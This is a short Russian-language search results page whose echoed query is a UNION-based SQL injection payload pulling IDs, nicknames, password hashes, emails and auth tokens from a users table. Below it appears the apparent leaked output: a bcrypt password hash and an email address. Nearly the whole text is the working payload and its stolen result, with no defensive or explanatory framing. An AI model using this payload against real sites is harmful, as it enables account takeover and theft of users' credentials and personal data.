 Результаты поиска
По запросу: i' union select id, nickname, password_hash, email, auth_token, is_confirmed from users #
$2y$10$jMBrp0KFM8POjEqHrTeCOOsKke2a5hWfXL55lGYWPPCxjgLo1ty8m
usermail@mail.ru